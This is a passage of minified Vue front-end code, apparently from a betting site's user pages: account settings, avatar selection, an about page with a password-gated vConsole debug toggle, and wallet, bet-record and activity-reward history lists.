",onClick:d},[t("div",Zl,n(f.$t("main.phone")),1),t("div",Xl,[t("div",null,n(e(s).mobile),1),e(s).mobile?N("",!0):(o(),ae(Q,{key:0,name:"arrow",class:"mirror",color:e($).theme==="theme1"?"#b06e73":"var(--main-color-2)"},null,8,["color"]))])]),t("div",Ql,[t("div",er,n(f.$t("home.mail")),1),t("div",{class:"setup",onClick:S},[t("div",null,n(e(s).email),1),e(s).email?N("",!0):(o(),ae(Q,{key:0,name:"arrow",class:"mirror",color:e($).theme==="theme1"?"#b06e73":"var(--main-color-2)"},null,8,["color"]))])]),t("div",{class:"info-item",h45:"",flex:"","items-center":"","justify-between":"","p-l-15":"","p-r-15":"",onClick:m},[t("div",tr,n(f.$t("main.birthday")),1),t("div",nr,[t("div",null,n(e(s).birthday),1),e(s).birthday?N("",!0):(o(),ae(Q,{key:0,name:"arrow",class:"mirror",color:e($).theme==="theme1"?"#b06e73":"var(--main-color-2)"},null,8,["color"]))])]),t("div",or,n(f.$t("home.other")),1),t("div",{class:"info-item",h45:"",flex:"","items-center":"","justify-between":"","p-l-15":"","p-r-15":"",onClick:b},[t("div",sr,n(f.$t("main.changeLoginPassword")),1),t("div",ar,[ir,l(Q,{name:"arrow",class:"mirror",color:e($).theme==="theme1"?"#b06e73":"var(--main-color-2)"},null,8,["color"])])]),e(g)?(o(),i("div",{key:0,class:"info-item",h45:"",flex:"","items-center":"","justify-between":"","p-l-15":"","p-r-15":"",onClick:A},[t("div",lr,n(f.$t("main.changeWithdrawPassword")),1),t("div",rr,[cr,l(Q,{class:"mirror",color:e($).theme==="theme1"?"#b06e73":"var(--main-color-2)"},null,8,["color"])])])):N("",!0),t("div",{class:"info-item",h45:"",flex:"","items-center":"","justify-between":"","p-l-15":"","p-r-15":"",onClick:h},[t("div",dr,n(f.$t("main.cloca")),1),t("div",_r,[ur,l(Q,{name:"arrow",class:"mirror",color:e($).theme==="theme1"?"#b06e73":"var(--main-color-2)"},null,8,["color"])])]),l(Ki,{ref_key:"refsUploadNickname",ref:r},null,512),l(kl,{ref_key:"refsAddEmail",ref:E},null,512),l(Il,{ref_key:"refsAddBirthday",ref:v},null,512),l(el,{ref_key:"refsUploadPassword",ref:T},null,512),l(_l,{ref_key:"refsUploadWithdrawPassword",ref:k},null,512),l(fl,{ref_key:"refsclearCache",ref:C},null,512),l(Vl,{ref_key:"refsUploadId",ref:a},null,512)])}}},pr=se(mr,[["__scopeId","data-v-34e67bb1"]]),Mp=Object.freeze(Object.defineProperty({__proto__:null,default:pr},Symbol.toStringTag,{value:"Module"}));const vr={class:"main_avatar_page"},gr={class:"main_avatar_container"},fr={class:"avatar-item"},hr={alt:""},yr={__name:"index",setup(D){const{currency:$}=Et(),{onUpdateAvatar:y}=de(),{userInfo:w}=ge(de()),{setLoading:_}=Ve(),{t:u}=he(),c=Ye(),p=T=>le(`theme1/other/avatar/${T}.png`),s=async T=>{if(w.value.avatar==T)return;_(!0);const k={avatar:String(T)};(await ie.post("/consumer/member/member/update",k)).code==="10000"&&(await y(String(T)),c.push("/main"),Ce(u("common.success"))),_(!1)},r=T=>$==="PKR"||$==="ZMW"?T>21:!0;return(T,k)=>{const C=Ee,E=Kn,v=Wn,a=re("lazy");return o(),i("div",vr,[l(C,{"n-title":T.$t("main.changeavatar"),"is-back-icon":!0},null,8,["n-title"]),t("div",gr,[l(v,{gutter:15,"column-num":3,border:!1},{default:P(()=>[(o(),i(M,null,be(60,d=>U(l(E,{key:d,class:pe({"active-avatar":e(w).avatar==d}),onClick:S=>s(d)},{default:P(()=>[t("div",fr,[U(t("img",hr,null,512),[[a,p(d)]])])]),_:2},1032,["class","onClick"]),[[Hn,r(d)]])),64))]),_:1})])])}}},wr=se(yr,[["__scopeId","data-v-1a44a372"]]),Up=Object.freeze(Object.defineProperty({__proto__:null,default:wr},Symbol.toStringTag,{value:"Module"}));const br=D=>(tt("data-v-835657d5"),D=D(),nt(),D),$r={class:"about-page"},Tr=["onClick"],kr={class:"label",flex:"","items-center":""},Sr={class:"setup"},Cr=br(()=>t("div",null,null,-1)),Er=1e3,Rr={__name:"index",setup(D){const $=fe(),{initData:y}=Re(),{merchantConfigList:w}=y;let _=0,u=null,c=0;const p=I(!1),s=I(""),r=F(()=>{const v=w.find(a=>a.dictKey=="COPYWRITING_CONTACT_WINDOW");return v?JSON.parse(v.dictValue):[]}),T=F(()=>{const v=r.value;return v.map(a=>{a.label=a.name==="Sharechart"?"sharechat":a.name}),v.filter(a=>a.value).sort((a,d)=>(d.sort||0)-(a.sort||0))}),k=v=>{const{isAndroidApp:a}=It(),d=v;if(a)window.open(`tm-action::openUrl::${d}`)||(window.location.href=d);else{let S=window.open();S?S.location=d:window.location.href=d}},C=()=>{const v=Date.now();v-c>Er?_=1:_++,c=v,_>=10&&(u||(p.value=!0),_=0)},E=async()=>{await ie.get("/consumer/common/index/vConsole",{params:{password:rt(s.value)}}).then(async v=>{if(v.code==="10000"){localStorage.setItem("vconsole",1);const{default:a}=await pn(()=>import("./vconsole.min-d987640d.js").then(d=>d.v),["assets/vconsole.min-d987640d.js","assets/vendor-crypto-37f8cdfa.js"]);u=new a,console.log("vConsole 已激活")}})};return(v,a)=>{const d=Ee,S=Se,m=ye,b=Me,A=Ue;return o(),i(M,null,[t("div",$r,[l(d,{"n-title":v.$t("main.aboutUs"),"is-back-icon":"","n-background-color":e($).theme==="theme1"&&"#7A000D"},{right:P(()=>[t("div",{class:"vconsole-btn",onClick:C})]),_:1},8,["n-title","n-background-color"]),(o(!0),i(M,null,be(e(T),h=>(o(),i("div",{key:h.name,class:"info-item",h45:"",flex:"","items-center":"","justify-between":"","p-l-15":"","p-r-15":"",onClick:g=>k(h.value)},[t("div",kr,[l(S,{class:"svg-icon",icon:e(X)(h.label.toLowerCase()),w21:"",h21:"","m-r-5":""},null,8,["icon"]),t("div",null,n(h.name),1)]),t("div",Sr,[Cr,l(m,{name:"arrow mirror",color:e($).theme==="theme1"?"#b06e73":"var(--main-color-2)"},null,8,["color"])])],8,Tr))),128))]),l(A,{show:e(p),"onUpdate:show":a[1]||(a[1]=h=>ue(p)?p.value=h:null),title:"vConsole","show-cancel-button":"",onConfirm:E},{default:P(()=>[l(b,{modelValue:e(s),"onUpdate:modelValue":a[0]||(a[0]=h=>ue(s)?s.value=h:null),label:"Password",placeholder:""},null,8,["modelValue"])]),_:1},8,["show"])],64)}}},Ir=se(Rr,[["__scopeId","data-v-835657d5"]]),Yp=Object.freeze(Object.defineProperty({__proto__:null,default:Ir},Symbol.toStringTag,{value:"Module"})),oe=_t.global.t,Ar=F(()=>[{text:oe("wallet.all"),value:""},{text:oe("subTradeType.TRANSFER_IN"),value:"TRANSFER_IN"},{text:oe("subTradeType.TRANSFER_OUT"),value:"TRANSFER_OUT"},{text:oe("subTradeType.WIN_AMOUNT"),value:"WIN_AMOUNT"},{text:oe("subTradeType.BET_AMOUNT"),value:"BET_AMOUNT"},{text:oe("subTradeType.CANCEL_BET_AMOUNT"),value:"CANCEL_BET_AMOUNT"},{text:oe("subTradeType.RESETTLE_DIFF_IN"),value:"RESETTLE_DIFF_IN"},{text:oe("subTradeType.RESETTLE_DIFF_OUT"),value:"RESETTLE_DIFF_OUT"},{text:oe("subTradeType.NEGATIVE_TO_ZERO"),value:"NEGATIVE_TO_ZERO"},{text:oe("subTradeType.WITHDRAW"),value:"WITHDRAW"},{text:oe("subTradeType.WITHDRAW_CANCEL"),value:"WITHDRAW_CANCEL"},{text:oe("subTradeType.MEMBER_DEPOSIT"),value:"MEMBER_DEPOSIT"},{text:oe("subTradeType.ACTIVITY_VIP_REWARD"),value:"ACTIVITY_VIP_REWARD"},{text:oe("subTradeType.ACTIVITY_SIGN_REWARD"),value:"ACTIVITY_SIGN_REWARD"},{text:oe("subTradeType.ACTIVITY_FIRST_DEPOSIT_REWARD"),value:"ACTIVITY_FIRST_DEPOSIT_REWARD"},{text:oe("subTradeType.ACTIVITY_DEPOSIT_EXTRA_REWARD"),value:"ACTIVITY_DEPOSIT_EXTRA_REWARD"},{text:oe("subTradeType.ACTIVITY_TASK_REWARD"),value:"ACTIVITY_TASK_REWARD"},{text:oe("subTradeType.ACTIVITY_INVITE_REWARD"),value:"ACTIVITY_INVITE_REWARD"},{text:oe("subTradeType.ACTIVITY_INVITE_ROULETTE_REWARD"),value:"ACTIVITY_INVITE_ROULETTE_REWARD"},{text:oe("subTradeType.ACTIVITY_RECHARGE_ROULETTE_REWARD"),value:"ACTIVITY_RECHARGE_ROULETTE_REWARD"},{text:oe("subTradeType.ACTIVITY_AA_TEAM_PROXY_REWARD"),value:"ACTIVITY_AA_TEAM_PROXY_REWARD"},{text:oe("subTradeType.ACTIVITY_REBATE_REWARD"),value:"ACTIVITY_REBATE_REWARD"},{text:oe("subTradeType.ACTIVITY_RANKING_REWARD"),value:"ACTIVITY_RANKING_REWARD"},{text:oe("subTradeType.ACTIVITY_REGISTRATION_REWARD"),value:"ACTIVITY_REGISTRATION_REWARD"},{text:oe("subTradeType.ACTIVITY_IN_SITE_REWARD"),value:"ACTIVITY_IN_SITE_REWARD"},{text:oe("subTradeType.ACTIVITY_COUPON_REWARD"),value:"ACTIVITY_COUPON_REWARD"},{text:oe("subTradeType.RED_PACKET_RAIN_REWARD"),value:"RED_PACKET_RAIN_REWARD"},{text:oe("subTradeType.BONUS_WALLET_REWARD"),value:"BONUS_WALLET_REWARD"}]);function Dr(){const D=Re(),{initData:$,uniquehirdSitePlatformItemList:y}=ge(D),w=I(),_=I([]),u=Ie({loading:!1,finished:!1,time:"",subTradeTypeEnum:"",tradeTypeEnum:"",page:0,gameCategoryEnum:"",platformCode:""}),c=F(()=>{if(!$.value.gameCategories||!Array.isArray($.value.gameCategories))return[];let b=$.value.gameCategories.map(A=>({text:oe(`common.${A}`),value:A}));return b.unshift({text:oe("wallet.all"),value:""}),b}),p=F(()=>{if(!y.value||!Array.isArray(y.value))return[];let b=y.value.map(A=>({text:A.platformName,value:A.platformCode}));return b.unshift({text:oe("wallet.all"),value:""}),b}),s=I(!1),r=I(!1),T=I(!1),k=I(!1),C=b=>{u.gameCategoryEnum=b.selectedValues[0],T.value=!1,d()},E=b=>{u.platformCode=b.selectedValues[0],k.value=!1,d()};function v(b){u.subTradeTypeEnum=b.selectedValues[0],s.value=!1,d()}function a(b){u.time=b.selectedValues.join("-"),r.value=!1,d()}function d(){_.value=[],u.page=0,u.finished=!1,ft(()=>{w.value.check()})}async function S(){try{u.page++;const b={tradeTypeEnum:u.tradeTypeEnum,current:u.page,size:20,subTradeTypeEnum:u.subTradeTypeEnum==="All"?"":u.subTradeTypeEnum,startTime:u.time?ee(u.time).format("YYYY-MM-DDT00:00:00"):"",endTime:u.time?ee(u.time).format("YYYY-MM-DDT23:59:59"):""};b.startTime||(b.startTime=ee().format("YYYY-MM-DDT00:00:00")),b.endTime||(b.endTime=ee().format("YYYY-MM-DDT23:59:59"));const{code:A,data:h}=await ie.get("/consumer/cash/cashMemberWalletLogHis/getCList",{params:b});A==="10000"?(_.value=_.value.concat(h),h.length<b.size&&(u.finished=!0)):u.finished=!0}catch(b){u.finished=!0}finally{u.loading=!1}}async function m(){u.page++;try{const b={current:u.page,size:20,beginTime:u.time?ee(u.time).format("YYYY-MM-DDT00:00:00"):"",endTime:u.time?ee(u.time).format("YYYY-MM-DDT23:59:59"):""};u.gameCategoryEnum&&(b.gameCategoryEnum=u.gameCategoryEnum),u.platformCode&&(b.platformCode=u.platformCode),b.beginTime||(b.beginTime=ee().format("YYYY-MM-DDT00:00:00")),b.endTime||(b.endTime=ee().format("YYYY-MM-DDT23:59:59"));const{code:A,data:h}=await ie.get("/consumer/third/betorder/page",{params:b});A==="10000"?(_.value=_.value.concat(h.records),h.records.length<b.size&&(u.finished=!0)):u.finished=!0}catch(b){u.finished=!0}finally{u.loading=!1}}return{showType:s,onTypeConfirm:v,showTime:r,form:u,confirmDate:a,recordData:_,onGetData:S,refsPage:w,uploadList:d,showBetType:T,showProvider:k,onBetTypeConfirm:C,onProviderConfirm:E,onGetBetRecord:m,gameCategoriesFormatted:c,uniquehirdSitePlatformItemListFormatted:p}}const{initData:xr}=Re(),{merchantConfigList:xt}=xr;F(()=>{var D;try{const $=xt.find(_=>_.dictKey=="COPYWRITING_MERCHANT_LOGO"),y=$!=null&&$.dictValue?JSON.parse($.dictValue):[],w=Array.isArray(y)&&y.length&&((D=y[0])==null?void 0:D.imgUrl)||"";return w?Fe(w):"/img/icons/pwa-logo.png"}catch($){return console.error("商户Logo配置异常:",$),"/img/icons/pwa-logo.png"}});F(()=>{var D;try{const $=xt.find(_=>_.dictKey=="COPYWRITING_MERCHANT_LOGO"),y=$!=null&&$.dictValue?JSON.parse($.dictValue):[],w=Array.isArray(y)?y.filter(_=>_.title==="loginPage"):[];return w.length>0&&((D=w[0])!=null&&D.imgUrl)?Fe(w[0].imgUrl):"/img/icons/pwa-logo.png"}catch($){return console.error("商户Logo登录页图片配置异常:",$),"/img/icons/pwa-logo.png"}});const Qe=F(()=>{var D;try{const $=xt.find(_=>_.dictKey=="COPYWRITING_MERCHANT_LOGO"),y=$!=null&&$.dictValue?JSON.parse($.dictValue):[],w=Array.isArray(y)?y.filter(_=>_.title==="currencyLogo"):[];return w.length>0&&((D=w[0])!=null&&D.imgUrl)?Fe(w[0].imgUrl):"/img/icons/pwa-logo.png"}catch($){return console.error("商户Logo金额Icon图片配置异常:",$),"/img/icons/pwa-logo.png"}});const Nr={class:"balanceDetails-page"},Pr={flex:"","justify-between":"","items-center":"","p-t-15":"","text-12":"","text-center":""},Br={"p-l-15":"","p-r-15":"",flex:"","justify-between":"","items-center":"","p-t-18":"","p-b-8":""},Lr={"p-l-15":"","p-r-15":"",flex:"","justify-between":"","items-center":"","p-b-15":""},Or={key:0,class:"type-item type_label",style:{height:"2rem","background-color":"#68030b"}},Vr={style:{width:"50%","text-align":"left"}},Mr={style:{width:"50%","text-align":"right"}},Ur={key:1,class:"type-item type_label",style:{height:"2rem","background-color":"#68030b"}},Yr={style:{width:"50%","text-align":"left"}},Wr={style:{width:"25%","text-align":"center"}},Kr={style:{width:"25%","text-align":"right"}},Jr={class:"left"},jr={key:0,alt:"",class:"coin"},Fr={class:"letft left-wrapper"},zr={class:"left center-wrapper"},Gr={key:0,alt:"",class:"coin"},Hr={class:"money"},qr={style:{width:"100%",height:"auto","margin-top":"20%"},alt:"",srcset:""},Zr={__name:"index",setup(D){const $=fe(),y=de(),{userInfo:w}=ge(y),_=tn(),u=I([ee().year(),ee().month()+1,ee().date()]),{showType:c,onTypeConfirm:p,showTime:s,form:r,confirmDate:T,recordData:k,onGetData:C,refsPage:E,uploadList:v,showBetType:a,showProvider:d,onBetTypeConfirm:S,onProviderConfirm:m,onGetBetRecord:b,gameCategoriesFormatted:A,uniquehirdSitePlatformItemListFormatted:h}=Dr(),{t:g}=he(),f=new Date,L=ee().subtract(93,"days"),K=F(()=>new Date(L)),Q=F(()=>f);function te(){_.query.subTradeTypeEnum&&(r.subTradeTypeEnum=_.query.subTradeTypeEnum),r.tradeTypeEnum==="BetRecord"?b():C()}const O=F(()=>le(`${$.theme}/other/orange_skin/empty.png`)),Y=["RESCUE_FIRST_DEPOSIT_REWARD","RESCUE_FIRST_DEPOSIT","RESCUE_DAILY_REWARD","RESCUE_WEEKLY_REWARD"],Z=V=>Y.includes(V)?g(`home.${V}`):g(`subTradeType.${V}`);return(V,B)=>{const z=Ee,_e=Se,x=ye,j=Qt,W=Zt,J=wt,ce=bt,Ae=Xt,Ne=re("lazy");return o(),i("div",Nr,[l(z,{"is-back-icon":"","n-background-color":e($).theme==="theme1"&&"#7A000D"},{center:P(()=>[t("div",{"text-14":"","line-height-20":"","font-500":"",style:we([{color:"#fff"},e(ze)("/trophyActivity/navbar_bg_light.png")]),class:"detail"},n(V.$t("main.detail")),5)]),_:1},8,["n-background-color"]),t("div",Pr,[t("div",{"flex-1":"",class:pe([e(r).tradeTypeEnum===""&&"active"]),onClick:B[0]||(B[0]=H=>(e(r).tradeTypeEnum="",e(v)()))},n(V.$t("wallet.all")),3),l(_e,{icon:e(X)("separator"),"w-3":"","h-13":""},null,8,["icon"]),t("div",{"flex-1":"",class:pe([[e(r).tradeTypeEnum==="IN"&&"active"],"border"]),onClick:B[1]||(B[1]=H=>(e(r).tradeTypeEnum="IN",e(v)()))},n(V.$t("wallet.in")),3),l(_e,{icon:e(X)("separator"),"w-3":"","h-13":""},null,8,["icon"]),t("div",{"flex-1":"",class:pe([e(r).tradeTypeEnum==="OUT"&&"active"]),onClick:B[2]||(B[2]=H=>(e(r).tradeTypeEnum="OUT",e(v)()))},n(V.$t("wallet.out")),3),l(_e,{icon:e(X)("separator"),"w-3":"","h-13":""},null,8,["icon"]),t("div",{"flex-1":"",class:pe([e(r).tradeTypeEnum==="BetRecord"&&"active"]),onClick:B[3]||(B[3]=H=>(e(r).tradeTypeEnum="BetRecord",e(v)()))},n(V.$t("main.betRecord")),3)]),t("div",Br,[e(r).tradeTypeEnum=="BetRecord"?(o(),i("div",{key:0,class:"type-item","m-r-7":"",onClick:B[4]||(B[4]=H=>a.value=!e(a))},[t("span",null,n(e(r).gameCategoryEnum?e(g)(`common.${e(r).gameCategoryEnum}`):V.$t("main.gameType")),1),l(x,{name:"arrow-down"})])):N("",!0),e(r).tradeTypeEnum=="BetRecord"?(o(),i("div",{key:1,class:"type-item","m-r-7":"",onClick:B[5]||(B[5]=H=>d.value=!e(d))},[t("span",null,n(e(r).platformCode?e(r).platformCode:V.$t("main.providerName")),1),l(x,{name:"arrow-down"})])):N("",!0),e(r).tradeTypeEnum!="BetRecord"?(o(),i("div",{key:2,class:"type-item","m-r-7":"",onClick:B[6]||(B[6]=H=>c.value=!e(c))},[t("span",null,n(e(r).subTradeTypeEnum?e(g)(`subTradeType.${e(r).subTradeTypeEnum}`):V.$t("wallet.all")),1),l(x,{name:"arrow-down"})])):N("",!0),t("div",{class:"type-item","m-l-7":"",onClick:B[7]||(B[7]=H=>s.value=!e(s))},[t("span",null,n(e(r).time?e(ee)(e(r).time).format("YYYY-MM-DD"):e(ee)().format("YYYY-MM-DD")),1),l(x,{name:"arrow-down"})])]),t("div",Lr,[e(r).tradeTypeEnum!=="BetRecord"?(o(),i("div",Or,[t("div",Vr,n(V.$t("main.type")),1),t("div",Mr,n(V.$t("main.change")),1)])):(o(),i("div",Ur,[t("div",Yr,n(V.$t("allLotteryGames.gameName")),1),t("div",Wr,n(V.$t("main.providerName")),1),t("div",Kr,n(V.$t("main.winLoss")),1)]))]),l(W,{show:e(a),"onUpdate:show":B[9]||(B[9]=H=>ue(a)?a.value=H:null)},{default:P(()=>[l(j,{class:"content",columns:e(A),onCancel:B[8]||(B[8]=H=>a.value=!1),onConfirm:e(S)},null,8,["columns","onConfirm"])]),_:1},8,["show"]),l(W,{show:e(d),"onUpdate:show":B[11]||(B[11]=H=>ue(d)?d.value=H:null)},{default:P(()=>[l(j,{class:"content",columns:e(h),onCancel:B[10]||(B[10]=H=>d.value=!1),onConfirm:e(m)},null,8,["columns","onConfirm"])]),_:1},8,["show"]),l(W,{show:e(c),"onUpdate:show":B[13]||(B[13]=H=>ue(c)?c.value=H:null)},{default:P(()=>[l(j,{class:"content",columns:e(Ar),onCancel:B[12]||(B[12]=H=>c.value=!1),onConfirm:e(p)},null,8,["columns","onConfirm"])]),_:1},8,["show"]),l(W,{show:e(s),"onUpdate:show":B[16]||(B[16]=H=>ue(s)?s.value=H:null)},{default:P(()=>[l(J,{modelValue:e(u),"onUpdate:modelValue":B[14]||(B[14]=H=>ue(u)?u.value=H:null),class:"content","min-date":e(K),"max-date":e(Q),onConfirm:e(T),onCancel:B[15]||(B[15]=H=>s.value=!1)},null,8,["modelValue","min-date","max-date","onConfirm"])]),_:1},8,["show"]),l(ce,{ref_key:"refsPage",ref:E,loading:e(r).loading,"onUpdate:loading":B[17]||(B[17]=H=>e(r).loading=H),finished:e(r).finished,onLoad:te},{default:P(()=>[e(r).tradeTypeEnum!=="BetRecord"?(o(!0),i(M,{key:0},be(e(k),(H,Pe)=>(o(),i("div",{key:Pe,class:"list-item"},[t("div",Jr,[t("div",null,n(Z(H.subTradeTypeEnum)),1),t("div",null,n(e(ee)(H.createTime).format("YYYY-MM-DD HH:mm:ss")),1)]),t("div",{class:"center",style:we(H.tradeTypeEnum==="OUT"?"color: #34C759D9":"")},[e(Qe)?U((o(),i("img",jr,null,512)),[[Ne,e(Qe)]]):(o(),ae(_e,{key:1,w14:"",h14:"","m-r-5":"",icon:"bond"})),t("div",null,[R(n(H.tradeTypeEnum==="OUT"?"-":"+")+n(e(q)(H.amount))+" ",1),e(w).currencyEnum==="KIDR"||e(w).currencyEnum==="KVND"?(o(),i(M,{key:0},[R(" k ")],64)):N("",!0)])],4)]))),128)):(o(!0),i(M,{key:1},be(e(k),(H,Pe)=>(o(),i("div",{key:Pe,class:"list-item"},[t("div",Fr,[t("div",null,n(H.gameName),1)]),t("div",zr,[t("div",null,n(H.platformName),1)]),t("div",{class:"center right-wrapper",style:we(Number(H.winMoney)-Number(H.betMoney)<0?"color: #34C759D9":"")},[e(Qe)?U((o(),i("img",Gr,null,512)),[[Ne,e(Qe)]]):(o(),ae(_e,{key:1,w14:"",h14:"","m-r-5":"",icon:"bond"})),t("div",Hr,[R(n(Number(H.winMoney)-Number(H.betMoney)>0?"+":"")+n(e(q)(Number(H.winMoney)-Number(H.betMoney)))+" ",1),e(w).currencyEnum==="KIDR"||e(w).currencyEnum==="KVND"?(o(),i(M,{key:0},[R(" k ")],64)):N("",!0)])],4)]))),128))]),_:1},8,["loading","finished"]),e(k).length===0?(o(),ae(Ae,{key:0,style:{"margin-top":"6.25rem"},description:V.$t("common.noData")},{image:P(()=>[U(t("img",qr,null,512),[[Ne,e(O)]])]),_:1},8,["description"])):N("",!0)])}}},Xr=se(Zr,[["__scopeId","data-v-977b1677"]]),Wp=Object.freeze(Object.defineProperty({__proto__:null,default:Xr},Symbol.toStringTag,{value:"Module"})),Mt=_t.global.t,Qr=F(()=>[{text:Mt("wallet.all"),value:""},{text:Mt("subTradeType.ACTIVITY_INVITE_ROULETTE_REWARD"),value:"INVITE_ROULETTE"}]);function ec(){const D=I(),$=I([]),y=Ie({loading:!1,finished:!1,time:"",subTradeTypeEnum:"",tradeTypeEnum:"",page:0}),w=I(!1),_=I(!1),u=I(null);function c(k){!k.target.closest(".right")&&!k.target.closest(".tips")&&(u.value=null)}Te(()=>{document.addEventListener("click",c)}),qn(()=>{document.removeEventListener("click",c)});function p(k){y.subTradeTypeEnum=k.selectedValues[0],w.value=!1,r()}function s(k){y.time=k.selectedValues.join("-"),_.value=!1,r()}function r(){$.value=[],y.page=0,y.finished=!1,ft(()=>{D.value.check()})}async function T(){try{y.page++;const k={activityStatusEnum:y.tradeTypeEnum,current:y.page,size:20,activityTypeEnum:y.subTradeTypeEnum==="All"?"":y.subTradeTypeEnum,startTime:y.time?ee(y.time).format("YYYY-MM-DDT00:00:00"):"",endTime:y.time?ee(y.time).format("YYYY-MM-DDT23:59:59"):""};k.startTime||(k.startTime=ee().format("YYYY-MM-DDT00:00:00")),k.endTime||(k.endTime=ee().format("YYYY-MM-DDT23:59:59"));const{code:C,data:E}=await ie.get("/consumer/activity/activityRecord/getList",{params:k});if(C==="10000"){const v=E.filter(a=>a.activityTypeEnum==="INVITE_ROULETTE");$.value=$.value.concat(v),$.value.forEach(a=>{a.showTips=!1}),E.length<k.size&&(y.finished=!0)}else y.finished=!0}catch(k){y.finished=!0}finally{y.loading=!1}}return{showType:w,onTypeConfirm:p,showTime:_,form:y,confirmDate:s,recordData:$,onGetData:T,refsPage:D,uploadList:r}}const Nt=D=>(tt("data-v-f51f624d"),D=D(),nt(),D),tc={class:"balanceDetails-page"},nc={flex:"","justify-between":"","items-center":"","p-t-15":"","text-12":"","text-center":""},oc={"p-l-15":"","p-r-15":"",flex:"","justify-between":"","items-center":"","p-t-18":"","p-b-8":""},sc={"p-l-15":"","p-r-15":"",flex:"","justify-between":"","items-center":"","p-b-15":""},ac={class:"type-item type_label",style:{height:"2rem","background-color":"#68030b"}},ic={style:{width:"50%","text-align":"left"}},lc={style:{width:"50%","text-align":"right"}},rc={style:{width:"25%","word-break":"break-word"}},cc={style:{width:"35%",padding:"0 0.13rem"}},dc={class:"center",style:{width:"20%","justify-content":"right"}},_c={key:0,alt:"",class:"coin"},uc={key:1,style:{display:"inline-flex","flex-direction":"column","align-items":"center","line-height":"0.5","margin-right":"0.13rem"}},mc=Nt(()=>t("span",null,"+",-1)),pc=Nt(()=>t("span",null,"-",-1)),vc=[mc,pc],gc={class:"right",style:{width:"25%","justify-content":"right"}},fc=["onClick"],hc={key:1,class:"tips"},yc=Nt(()=>t("span",{class:"tips-arrow"},null,-1)),wc={style:{width:"100%",height:"auto","margin-top":"20%"},alt:"",srcset:""},bc={__name:"index",setup(D){const $=fe(),y=de(),{userInfo:w}=ge(y),_=tn(),u=I([ee().year(),ee().month()+1,ee().date()]),{showType:c,onTypeConfirm:p,showTime:s,form:r,confirmDate:T,recordData:k,onGetData:C,refsPage:E,uploadList:v}=ec(),{t:a}=he(),d=new Date,S=ee().subtract(93,"days"),m=F(()=>new Date(S)),b=F(()=>d);function A(){_.query.subTradeTypeEnum&&(r.subTradeTypeEnum=_.query.subTradeTypeEnum),C()}const h=F(()=>le(`${$.theme}/other/orange_skin/empty.png`));return(g,f)=>{const L=Ee,K=Se,Q=ye,te=Qt,O=Zt,Y=wt,Z=bt,V=Xt,B=re("lazy");return o(),i("div",tc,[l(L,{"is-back-icon":"","n-background-color":e($).theme==="theme1"&&"#7A000D"},{center:P(()=>[t("div",{"text-14":"","line-height-20":"","font-500":"",style:we([{color:"#fff"},e(ze)("/trophyActivity/navbar_bg_light.png")]),class:"detail"},n(g.$t("main.detail")),5)]),_:1},8,["n-background-color"]),t("div",nc,[t("div",{"flex-1":"",class:pe([e(r).tradeTypeEnum===""&&"active"]),onClick:f[0]||(f[0]=z=>(e(r).tradeTypeEnum="",e(v)()))},n(g.$t("wallet.all")),3),l(K,{icon:e(X)("separator"),"w-3":"","h-13":""},null,8,["icon"]),t("div",{"flex-1":"",class:pe([[e(r).tradeTypeEnum==="RECEIVED"&&"active"],"border"]),onClick:f[1]||(f[1]=z=>(e(r).tradeTypeEnum="RECEIVED",e(v)()))},n(g.$t("subTradeType.RECEIVED")),3),l(K,{icon:e(X)("separator"),"w-3":"","h-13":""},null,8,["icon"]),t("div",{"flex-1":"",class:pe([e(r).tradeTypeEnum==="PENDING_AUDIT"&&"active"]),onClick:f[2]||(f[2]=z=>(e(r).tradeTypeEnum="PENDING_AUDIT",e(v)()))},n(g.$t("subTradeType.PENDING_AUDIT")),3),l(K,{icon:e(X)("separator"),"w-3":"","h-13":""},null,8,["icon"]),t("div",{"flex-1":"",class:pe([e(r).tradeTypeEnum==="REJECTED"&&"active"]),onClick:f[3]||(f[3]=z=>(e(r).tradeTypeEnum="REJECTED",e(v)()))},n(g.$t("subTradeType.REJECTED")),3)]),t("div",oc,[t("div",{class:"type-item","m-r-7":"",onClick:f[4]||(f[4]=z=>c.value=!e(c))},[t("span",null,n(e(r).subTradeTypeEnum?e(a)(`subTradeType.${e(r).subTradeTypeEnum}`):g.$t("wallet.all")),1),l(Q,{name:"arrow-down"})]),t("div",{class:"type-item","m-l-7":"",onClick:f[5]||(f[5]=z=>s.value=!e(s))},[t("span",null,n(e(r).time?e(ee)(e(r).time).format("YYYY-MM-DD"):e(ee)().format("YYYY-MM-DD")),1),l(Q,{name:"arrow-down"})])]),t("div",sc,[t("div",ac,[t("div",ic,n(g.$t("main.type")),1),t("div",lc,n(g.$t("main.change")),1)])]),l(O,{show:e(c),"onUpdate:show":f[7]||(f[7]=z=>ue(c)?c.value=z:null)},{default:P(()=>[l(te,{class:"content",columns:e(Qr),onCancel:f[6]||(f[6]=z=>c.value=!1),onConfirm:e(p)},null,8,["columns","onConfirm"])]),_:1},8,["show"]),l(O,{show:e(s),"onUpdate:show":f[10]||(f[10]=z=>ue(s)?s.value=z:null)},{default:P(()=>[l(Y,{modelValue:e(u),"onUpdate:modelValue":f[8]||(f[8]=z=>ue(u)?u.value=z:null),class:"content","min-date":e(m),"max-date":e(b),onConfirm:e(T),onCancel:f[9]||(f[9]=z=>s.value=!1)},null,8,["modelValue","min-date","max-date","onConfirm"])]),_:1},8,["show"]),l(Z,{ref_key:"refsPage",ref:E,loading:e(r).loading,"onUpdate:loading":f[11]||(f[11]=z=>e(r).loading=z),finished:e(r).finished,onLoad:A},{default:P(()=>[(o(!0),i(M,null,be(e(k),(z,_e)=>(o(),i("div",{key:_e,class:"list-item"},[t("div",rc,n(e(a)(`subTradeType.${z.activityTypeEnum}`)),1),t("div",cc,n(e(ee)(z.createTime).format("YYYY-MM-DD HH:mm:ss")),1),t("div",dc,[e(Qe)?U((o(),i("img",_c,null,512)),[[B,e(Qe)]]):(o(),ae(K,{key:1,w14:"",h14:"","m-r-5":"",icon:"bond"})),t("div",{style:we(z.activityStatusEnum==="REJECTED"?"color: #CB2538":z.activityStatusEnum==="PENDING_AUDIT"?"color:#fff":"color:#34C759"),class:"amount"},[z.activityStatusEnum==="REJECTED"?(o(),i(M,{key:0},[R("-")],64)):z.activityStatusEnum==="PENDING_AUDIT"?(o(),i("span",uc,vc)):(o(),i(M,{key:2},[R("+")],64)),R(" "+n(e(q)(z.amount))+" ",1),e(w).currencyEnum==="KIDR"||e(w).currencyEnum==="KVND"?(o(),i(M,{key:3},[R(" k ")],64)):N("",!0)],4)]),t("div",gc,[t("span",{style:we(z.activityStatusEnum==="REJECTED"?"color: 